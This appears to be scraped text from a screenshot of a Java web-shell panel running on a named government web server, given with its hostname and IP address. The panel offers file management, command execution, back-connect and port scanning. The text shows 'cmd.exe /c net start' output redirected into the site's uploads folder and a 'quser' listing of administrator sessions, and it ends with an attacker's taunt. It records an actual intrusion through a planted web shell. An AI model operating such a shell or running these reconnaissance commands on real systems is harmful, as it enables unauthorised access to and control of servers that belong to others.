 application.njzx.gov.cn:8088 (59.201.7.158) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Execute Program »
Parameter
cmd.exe /c net start > D:/bin/apache-tomcat-6.0.14/webapps/zxwyzj/uploads/item/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c quser Execute
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 2 断开 22:45 2015/1/28 9:10
>administrator rdp-tcp#1 4 运行中 23:05 2015/1/26 10:14
administrator 5 断开 23:52 2015/2/11 15:56
Don't break my heart~